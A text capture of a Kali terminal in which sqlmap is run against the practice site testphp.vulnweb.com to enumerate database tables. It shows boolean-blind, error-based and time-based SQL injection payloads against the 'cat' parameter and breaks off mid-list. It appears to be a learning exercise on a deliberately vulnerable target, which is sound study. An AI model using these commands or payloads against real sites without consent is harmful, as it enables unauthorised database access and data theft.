 hafsa@kali: ~
File Actions Edit View Help
┌──(hafsa㉿kali)-[~]
└─$ sqlmap -u http://testphp.vulnweb.com/listproducts.php?cat=1 -D acuart --tables
{1.6.7#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local,
state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 13:20:38 /2022-11-06/
[13:20:38] [INFO] resuming back-end DBMS 'mysql'
[13:20:43] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: cat (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: cat=1 AND 6165=6165
    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: cat=1 AND GTID_SUBSET(CONCAT(0×716b6a6b71,(SELECT (ELT(3487=3487,1))),0×7170786a71),3487)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: cat=1 AND (SELECT 9088 FROM (SELECT(SLEEP(5)))oZOx)
    Type: UNION query